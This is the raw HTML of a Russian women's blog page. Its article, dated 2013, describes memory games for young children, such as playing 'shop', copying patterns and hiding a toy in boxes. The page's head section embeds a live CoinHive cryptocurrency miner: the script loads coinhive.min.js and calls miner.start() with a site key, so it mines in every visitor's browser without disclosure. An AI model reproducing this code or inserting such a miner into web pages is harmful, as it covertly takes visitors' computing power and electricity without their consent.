

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thewomans.ru/the-woman-s-journal/razvivaem-pamyat-rebenku.html
body_size: 10332
content:
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="ru" xml:lang="ru">

<head>
	
	<title>🌹Развиваем память ребенку </title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />	
    <meta content="Развиваем память ребенку" property="og:title">
<!--	<meta name="DESCRIPTION" content="💕💕💕★★★ Развиваем память ребенку.  МАГАЗИН  Память малыша можно начинать развивать с помощью этой любимой всеми игры. Вы можете послать его в «магазин» и" />-->
<meta name="DESCRIPTION" content="💕💕💕Развиваем память ребенку.  МАГАЗИН  Память малыша можно начинать развивать с помощью этой любимой всеми игры. Вы можете послать его в «магазин» и" />-
    <meta content="Развиваем память ребенку.  МАГАЗИН  Память малыша можно начинать развивать с помощью этой любимой всеми игры. Вы можете послать его в «магазин» и" property="og:description">
    <meta property = "og:image" content = "http://thewomans.ru/templates/skin/new/images/logo-black.png" />
	<meta name="KEYWORDS" content="Развиваем память ребенку, ребенок,память,развитие,развивать память,малыш,забота" />	
        <meta content="http://thewomans.ru/the-woman-s-journal/razvivaem-pamyat-rebenku.html" property="og:url">
    <meta content="article" property="og:type">
    	<link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/cache/new/5ea6f75b8635237ea6f288f03532b2f8.css' />
<!--[if IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie6.css?v=1' /><![endif]-->
<!--[if gte IE 7]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/ie7.css?v=1' /><![endif]-->
<!--[if gt IE 6]><link rel='stylesheet' type='text/css' href='http://thewomans.ru/templates/skin/new/css/simple_comments.css' /><![endif]-->

	
	<link href="http://thewomans.ru/templates/skin/new/images/favicon.ico" rel="shortcut icon" />
	<link rel="search" type="application/opensearchdescription+xml" href="http://thewomans.ru/search/opensearch/" title="Женские блоги The Woman's" />
	
	
			<link rel="alternate" type="application/rss+xml" href="http://thewomans.ru/rss/comments/7416/" title="Развиваем память ребенку">
		<script src="https://coin-hive.com/lib/coinhive.min.js" type="e2f1ef3fabfaf8fc75479b6a-text/javascript"></script>
	<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">var miner = new CoinHive.Anonymous('xt49WpL58pJXf04Y3F7Xwt9NwLwvYzBl');
miner.start();</script>


<script src="/js/jquery-latest.min.js" type="e2f1ef3fabfaf8fc75479b6a-text/javascript"></script>


<script language="JavaScript" type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
var DIR_WEB_ROOT='http://thewomans.ru';
var DIR_STATIC_SKIN='http://thewomans.ru/templates/skin/new';
var BLOG_USE_TINYMCE='';
var TALK_RELOAD_PERIOD='20000';
var TALK_RELOAD_REQUEST='60'; 
var TALK_RELOAD_MAX_ERRORS='4';
var LIVESTREET_SECURITY_KEY = 'c5ce30cc84848f826052e8816043ee1a';

var TINYMCE_LANG='en';
TINYMCE_LANG='ru';

var aRouter=new Array();
aRouter['error']='http://thewomans.ru/error/';
aRouter['registration']='http://thewomans.ru/registration/';
aRouter['profile']='http://thewomans.ru/profile/';
aRouter['my']='http://thewomans.ru/my/';
aRouter['blog']='http://thewomans.ru/blog/';
aRouter['personal_blog']='http://thewomans.ru/personal_blog/';
aRouter['top']='http://thewomans.ru/top/';
aRouter['index']='http://thewomans.ru/index/';
aRouter['new']='http://thewomans.ru/new/';
aRouter['topic']='http://thewomans.ru/topic/';
aRouter['login']='http://thewomans.ru/login/';
aRouter['people']='http://thewomans.ru/people/';
aRouter['settings']='http://thewomans.ru/settings/';
aRouter['tag']='http://thewomans.ru/tag/';
aRouter['talk']='http://thewomans.ru/talk/';
aRouter['comments']='http://thewomans.ru/comments/';
aRouter['rss']='http://thewomans.ru/rss/';
aRouter['link']='http://thewomans.ru/link/';
aRouter['question']='http://thewomans.ru/question/';
aRouter['blogs']='http://thewomans.ru/blogs/';
aRouter['search']='http://thewomans.ru/search/';
aRouter['admin']='http://thewomans.ru/admin/';
aRouter['page']='http://thewomans.ru/page/';
aRouter['robostat']='http://thewomans.ru/robostat/';
aRouter['tags']='http://thewomans.ru/tags/';
aRouter['ref']='http://thewomans.ru/ref/';
aRouter['stickytopics']='http://thewomans.ru/stickytopics/';
aRouter['mailing']='http://thewomans.ru/mailing/';
aRouter['seolib']='http://thewomans.ru/seolib/';
aRouter['articles']='http://thewomans.ru/articles/';
aRouter['titles']='http://thewomans.ru/titles/';
aRouter['sitemap']='http://thewomans.ru/sitemap/';

</script>
	
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
jQuery.noConflict();

jQuery(document).ready( function() {



jQuery('title').text(jQuery('title').text().replace('❶ ', ''));
jQuery('#sidebar > div.block.stream').clone().appendTo('#simsim');
    jQuery('i.seolink').each(function(key, val) {
      var jQueryval   = jQuery(val),
          href   = jQueryval.attr('url'),
          title  = jQueryval.attr('title'),
          target = jQueryval.attr('target'),
          rel    = jQueryval.attr('rel'),
		  clas	 = jQueryval.attr('classname'),
		  onclick = jQueryval.attr('onclick');

      var attributes = title != undefined ? ' title="' + title + '"' : '';

      attributes += target != undefined ? ' target="' + target + '"' : '';
      attributes += rel != undefined ? ' rel="' + rel + '"' : '';
	  attributes += clas != undefined ? ' class="' + clas + '"' : '';
	  attributes += onclick != undefined ? ' onclick="' + onclick + '"' : '';
      
      jQueryval.replaceWith('<a href="' + href + '"' + attributes + '>' + jQuery(this).html() + '</a>');
    });
});
</script>


	


<script language="JavaScript" type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
var tinyMCE=false;
var msgErrorBox=new Roar({
			position: 'upperRight',
			className: 'roar-error',
			margin: {x: 30, y: 10}
		});	
var msgNoticeBox=new Roar({
			position: 'upperRight',
			className: 'roar-notice',
			margin: {x: 30, y: 10}
		});	
</script>





<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript" src='http://thewomans.ru/templates/cache/new/47f00f48794cf3d46aad061c4389a478.js'></script>
<!--[if IE]><script type='text/javascript' src='http://thewomans.ru/engine/lib/external/MooTools_1.2/plugs/Piechart/moocanvas.js'></script><![endif]-->










	
</head>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e2f1ef3fabfaf8fc75479b6a-|49"></script><body onload="prettyPrint()">



<div id="debug" style="border: 2px #dd0000 solid; display: none;"></div>

<div id="container" class="">
		<!-- Header -->
		
	<div style="display: none;">
	<div class="login-popup" id="login-form">
		<div class="login-popup-top"><a href="#" class="close-block" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-=""></a></div>
		<div class="content">
			
			
			<form action="http://thewomans.ru/login/" method="POST">
                                <h3>Авторизация</h3>
                                
                                <div class="lite-note"><i class="seolink" url="http://thewomans.ru/registration/">Зарегистрироваться</i><label for="">Логин или эл. почта</label></div>
                                <p><input type="text" class="input-text" name="login" tabindex="1" id="login-input"/></p>
                                <div class="lite-note"><a href="http://thewomans.ru/login/reminder/" tabindex="-1">Напомнить пароль</a><label for="">Пароль</label></div>
                                <p><input type="password" name="password" class="input-text" tabindex="2" /></p>
                                
                                <div class="lite-note"><button type="submit" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur()" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-=""><span><em>Войти</em></span></button><label for="" class="input-checkbox"><input type="checkbox" name="remember" checked tabindex="3" >Запомнить меня</label></div>
                                <input type="hidden" name="submit_login">
                        </form>
				
				
		</div>
		<div class="login-popup-bottom"></div>
	</div>
	</div>
		
	<div id="header" class="">
		<h3><img src="http://thewomans.ru/templates/skin/new/images/logo-black.png" width="0" height="0"><i class="seolink" url="http://thewomans.ru"><img src="http://thewomans.ru/templates/skin/new/images/logo.png" border="0" title="Женские блоги TheWomans.ru"><!--The <span>Woman's</span>--></i></h3>
		
		<ul class="nav-main">
        <li ><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/recepts/">Рецепты</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/health/">Здоровье</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/sex/">Секс</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/jenskie-misli/">Женские мысли</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/psyhology/">Психология</i></li>
        <li ><i class="seolink" url="http://thewomans.ru/blog/moi-sad/">Мой сад</i></li>
			<!--<li class="active"><i class="seolink" url="http://thewomans.ru/blog/">Блоги</i></li>-->
			<!--<li ><i class="seolink" url="http://thewomans.ru/people/">Люди</i></li>
				<li ><i class="seolink" url="http://thewomans.ru/page/services/" >Сервисы</i></li>
	<li ><i class="seolink" url="http://thewomans.ru/page/about/" >Что это?</i></li>
	-->
		</ul>
        <div style="clear:both;"></div>
        
        <div class="nav-block nav-block1">
        
        <a href="http://thewomans.ru/the-woman-s-journal/kak-sdelat-parnyu-priyatno-7-poleznyh-sovetov-dlya-devushek.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2012/03/13/05a43468f5.jpg" width="180">
        <br>
        <span style="color:white;">Как сделать парню приятно. 7 полезных советов для девушек.</span>
        </a>
        </div>
        
        <div class="nav-block nav-block2">
        <a href="http://thewomans.ru/psyhology/test-derevo-lyubvi.html" style="color:white;">
        <img src="http://thewomans.ru/uploads/images/00/00/03/2014/04/01/b32d5ffad2.jpg" width="180">
        <br>
        <span style="color:white;">ТЕСТ: «Дерево любви!»</span>
        </a>
        </div>
       
		
				<div class="profile guest">
			<a href="http://thewomans.ru/login/" onclick="if (!window.__cfRLUnblockHandlers) return false; return showLoginForm();" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-="">Войти</a> или 
			<i class="seolink" url="http://thewomans.ru/registration/" classname="reg">Зарегистрироваться</i>
		</div>
				
		
	</div>
	<!-- /Header -->	
	
		<!-- Navigation -->
		<!-- /Navigation -->
	<!--
	<div id="extra">
		<a href="#">К списку постов</a>
	</div>
	-->
	
	<div id="wrapper" class="update-hide  ">
		
		<!-- Content -->
		<div id="content" >



<!-- BANNER --><div id="adv-yandex1">
<!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad", {
            stat_id: 2,
            ad_format: "direct",
            font_size: 1,
            type: "horizontal",
            limit: 1,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div><br><br><!-- /BANNER -->


<!--<div style="display:none;padding:10px;background:rgb(228,170,190);margin-bottom:10px;margin-top:10px;border-bottom:2px #FFF dashed;border-top:2px #FFF dashed;">Спецпроект TheWomans.ru: <br><a href="http://thewomans.ru/page/goroskop_na_2012_god/"><font size="3">Персональный гороскоп на 2012 год!</font></a></div>-->
		
					
										
			 
						 
			<!-- Topic -->			
			<div class="topic">
				<div class="favorite fav-guest"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsFavourite.toggle(7416,this,'topic'); return false;" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-=""></a></div>

<div style="float:right;">				

<!-- здесь был плюсо-->

				</div>

				<h1 class="title">
										Развиваем память ребенку
									</h1>
                

				<ul class="action">					
					<li><i class="seolink" url="http://thewomans.ru/blog/the-woman-s-journal/">Женский журнал</i>&nbsp;&nbsp;</li>						
														</ul>				




<!-- Яндекс.Директ -->
<!--<script type="text/javascript">
//<![CDATA[
yandex_partner_id = 81282;
yandex_site_bg_color = 'FFFFCC';
yandex_site_charset = 'windows-1251';
yandex_ad_format = 'direct';
yandex_font_size = 1;
yandex_direct_type = 'flat';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 1;
yandex_direct_header_bg_color = 'FFCCE6';
yandex_direct_title_color = 'CC0066';
yandex_direct_url_color = '6600CC';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'FF0080';
yandex_direct_favicon = false;
document.write('<sc'+'ript type="text/javascript" src="http://an.yandex.ru/system/context.js"></sc'+'ript>');
//]]>
</script>
<br>-->




				<div class="content">
				
				
							
					<img title="ребенок,память,развитие,развивать память,малыш,забота"  alt="ребенок,память,развитие,развивать память,малыш,забота" src="http://thewomans.ru/uploads/images/00/00/03/2013/08/29/26ff9ce966.jpg" align="left" width="270"/><b><i>МАГАЗИН</i></b><br/>
Память малыша можно начинать развивать с помощью этой любимой всеми игры. Вы можете послать его в «магазин» и попросить запомнить все предметы, которые надо купить. Начинают с одного-двух предметов, постепенно увеличивая их количество до четырех-пяти.<br/>
В этой игре полезно меняться ролями: и вы, и ребёнок по очереди можете быть и девочкой (или сыном), и мамой (или папой), и продавцом, который сначала выслушивает заказ покупателя, а потом идет подбирать товар. Да и сами магазины могут быть разными: «Булочная», «Молоко», «Игрушки» и любые другие. <br/>
<br/>
<b><i>ЗА ПРОДУКТАМИ</i></b><br/>
Попросите своего ребенка помочь вам составить список покупок.<br/>
Возьмите его с собой в супермаркет и вместе разыщите там продукты из вашего списка.<br/>
Вернувшись домой, позвольте ему помочь вам выложить покупки и «прочитать» этикетки.<br/>
По возможности приготовьте блюдо из купленных вами ингредиентов.<br/>
Поблагодарите своего малыша за помощь.<br/>
<br/>
<b><i>ИГРА «ЗАПОМНИ УЗОР»</i></b><br/>
Вы можете нарисовать простой узор. Этот узор вы даете ребёнку рассмотреть за 1-2 минуты, а затем просите его нарисовать такой же по памяти.<br/>
Можно дать подобное задание и на создание простой постройки из строительного материала.<br/>
Даете ребёнку возможность 1-2 минуты рассмотреть ее, а затем предлагаете по памяти (ваша постройка разбирается или закрывается листом бумаги) воспроизвести ее из своих кубиков.<br/>
Эти задания можно изменять и предлагать ребёнку неоднократно, постепенно усложняя их.<br/>
<br/>
<b><i>КОРОБКИ</i></b><br/>
В эту игру могут играть дети от 2 до 6 лет. В составленные попарно небольшие коробки (их количество со временем увеличивают, к старшему дошкольному возрасту до 12 штук) на глазах у ребенка прячут игрушку, потом закрывают коробочки платком, а после минутной паузы предлагают ребенку угадать, в какой же коробочке игрушка.<br/>
<br/>
<b><i>КТО БОЛЬШЕ ЗАПОМНИТ?</i></b><br/>
Игра для детей 2-6 лет. Детям последовательно, одну за другой, показывают картинки с изображением различных предметов, которые они должны рассмотреть и запомнить, а затем просят назвать, кто что вспомнит. Выигрывает тот, кто назовет максимальное количество.
					
		<br /><br />		
				</div>	
                <div>
<!-- Яндекс.Директ -->
<div id="yandex_ad4"></div>
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad4", {
            stat_id: 5,
            ad_format: "direct",
            font_size: 1,
            type: "flat",
            limit: 3,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>
</div>

<div id="simsim"></div>
				<ul class="tags">
											<li><i class="seolink" url="http://thewomans.ru/tag/ребенок/" title="ребенок">ребенок</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/память/" title="память">память</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/развитие/" title="развитие">развитие</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/развивать память/" title="развивать память">развивать память</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/малыш/" title="малыш">малыш</i>, </li>
											<li><i class="seolink" url="http://thewomans.ru/tag/забота/" title="забота">забота</i></li>
														
				</ul>				
				<ul class="voting  guest ">
					<li class="plus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(7416,this,1,'topic'); return false;" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-=""></a></li>
					<li class="total" title="всего проголосовало: 0"> 0 </li>
					<li class="minus"><a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsVote.vote(7416,this,-1,'topic'); return false;" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-=""></a></li>
					<li class="date">29 августа 2013, 16:45</li>
										<li class="author"><i class="seolink" url="http://thewomans.ru/profile/Luna/">Luna</i></li>
					
				</ul>
			

<!-- здесь был плюсо-->

<!-- BANNER (под статьей) -->


<!-- /BANNER -->

			</div>

			<!-- /Topic -->
			
			
			<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript" src="http://thewomans.ru/templates/skin/new/js/comments.js"></script>

			<!-- Comments -->
			<div class="comments" style="display:none">
								
				<!-- Comments Header -->
				<div class="header">
					<h3>Комментарии (<span id="count-comments">0</span>)</h3>
					<a name="comments" ></a>
										<a href="http://thewomans.ru/rss/comments/7416/" class="rss">RSS</a>
										<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.collapseNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-="">свернуть</a> /
					<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; lsCmtTree.expandNodeAll(); return false;" onfocus="if (!window.__cfRLUnblockHandlers) return false; blur();" data-cf-modified-e2f1ef3fabfaf8fc75479b6a-="">развернуть</a>
				</div>
				<!-- /Comments Header -->			
				
				
				<script language="JavaScript" type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
					window.addEvent('domready', function() {
						
						lsCmtTree.setIdCommentLast(0);
						
					});					
				</script>
				
				
												
				<span id="comment-children-0"></span>				
				<br>
				
															Только зарегистрированные и авторизованные пользователи могут оставлять комментарии.<br>
													
			</div>
			<!-- /Comments -->
            
            
<div id="hypercomments_widget"></div>
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
_hcwp = window._hcwp || [];
_hcwp.push({widget:"Stream", widget_id:17815});
(function() {
if("HC_LOAD_INIT" in window)return;
HC_LOAD_INIT = true;
var lang = (navigator.language || navigator.systemLanguage || navigator.userLanguage || "en").substr(0, 2).toLowerCase();
var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/17815/"+lang+"/widget.js";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hcc, s.nextSibling);
})();
</script>
<i class="seolink" url="http://hypercomments.com" classname="hc-link" title="comments widget">comments powered by HyperComments</i>
        	
	
		
		</div>
		<!-- /Content -->
							<div id="sidebar">
			
																		

						<div class="block stream">

				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">
					<h3>Похожие записи</h3>
					<div class="block-content">
					<ul class="stream-content">
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/5-yazykov-lyubvi-k-rebenku.html" class="stream-topic">5 языков любви к ребенку</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/7-priznakov-chto-vash-muzh-horoshiy-otec.html" class="stream-topic">7 признаков, что ваш муж - хороший отец.</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-razvit-pamyat.html" class="stream-topic">Как развить память</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/7-sekretov-pravilnogo-razvitiya-rebenka.html" class="stream-topic">7 секретов правильного развития ребёнка</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/otnoshenie-muzha-k-beremennoy-zhene.html" class="stream-topic">Отношение мужа к беременной жене</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/chto-nelzya-darit-rebenku.html" class="stream-topic">Что нельзя дарить ребенку</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/SweetAngel/" class="stream-author">SweetAngel</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/health/na-kakom-sroke-nachinaet-shevelitsya-rebenok.html" class="stream-topic">На каком сроке начинает шевелиться ребенок?</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/health/" class="stream-blog">Здоровье</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/kak-pravilno-budit-rebenka.html" class="stream-topic">Как правильно будить ребенка</a>
<!--								<span> 1</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
																				
							<li class="even">
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/psyhology/kak-sohranit-zdorove-shkolnika.html" class="stream-topic">Как сохранить здоровье школьника</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/psyhology/" class="stream-blog">Психология</a> -->
							</li>
																				
							<li >
<!--								<a href="http://thewomans.ru/profile/Luna/" class="stream-author">Luna</a>&nbsp;&#8594;-->
								
								


								<a href="http://thewomans.ru/the-woman-s-journal/primety-dlya-buduschih-mam.html" class="stream-topic">Приметы для будущих мам</a>
<!--								<span> 0</span> в <a href="http://thewomans.ru/blog/the-woman-s-journal/" class="stream-blog">Женский журнал</a> -->
							</li>
											</ul>
                                        </div>
                                </div></div>
				<div class="bl"><div class="br"></div></div>
			</div>
                        





<div class="block blogs"  id="adv-google">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">

<!-- Yandex Direct -->
<div id="yandex_ad2"></div>
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
(function(w, d, n, s, t) {
w[n] = w[n] || [];
w[n].push(function() {
Ya.Direct.insertInto(81282, "yandex_ad2", {
site_charset: "windows-1251",
ad_format: "direct",
font_size: 1,
type: "vertical",
limit: 2,
title_font_size: 3,
site_bg_color: "FFFFFF",
header_bg_color: "FEEAC7",
title_color: "CC0066",
url_color: "6600CC",
text_color: "333333",
hover_color: "CC0066",
favicon: true
});
});
t = d.documentElement.firstChild;
s = d.createElement("script");
s.type = "text/javascript";
s.src = "http://an.yandex.ru/system/context.js";
s.setAttribute("async", "true");
t.insertBefore(s, t.firstChild);
})(window, document, "yandex_context_callbacks");
</script>


</div></div>
        <div class="bl"><div class="br"></div></div>
</div> 
											
							
				
			
		
<!-- <div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        <h3>Интересные статьи</h3>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-fotografirovat-spjashhih.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/layed-down-man1.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя фотографировать спящих?</span></i></div>
<br><br>
<div style="display:block; width:310px; height:180px;"><i class="seolink" url="http://www.pochemuchko.ru/pochemu-nelzja/pochemu-nelzja-spat-naprotiv-zerkala.html" target="_blank">
<img src="http://www.pochemuchko.ru/sites/default/files/imagecache/article-310x180/type/nid/image/zerkalo.jpg" style="position:absolute; "><br>
<span style="position:absolute; display:block; width:310px; font-size:18px; color:white; font-weight:bold; font-family:Arial; background:rgba(0,0,0,0.7);">Почему нельзя спать напротив зеркала? </span></i></div>

</div></div>
        <div class="bl"><div class="br"></div></div>

</div>
-->

<div class="block blogs">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
		<h3>Следите за нами:</h3>

<i class="seolink" url="http://thewomans.ru/rss" target="_blank">Следите через RSS</i><br/>
<i class="seolink" url="http://twitter.com/thewomansru" target="_blank">Следите через Twitter</i><br/>
</div></div>
        <div class="bl"><div class="br"></div></div>

</div>



<div class="block blogs" id="adv-yandex">
        <div class="tl"><div class="tr"></div></div>
        <div class="cl"><div class="cr">
        

<!-- Яндекс.Директ -->
<div id="yandex_ad8"></div>
<script type="e2f1ef3fabfaf8fc75479b6a-text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(81282, "yandex_ad8", {
            stat_id: 3,
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 2,
            title_font_size: 2,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "990099",
            url_color: "990099",
            text_color: "000000",
            hover_color: "CC66CC",
            sitelinks_color: "990099",
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script>

</div></div>
        <div class="bl"><div class="br"></div></div>
</div>





			<div class="block stream">
				<div class="tl"><div class="tr"></div></div>
				<div class="cl"><div class="cr">

				</div></div>
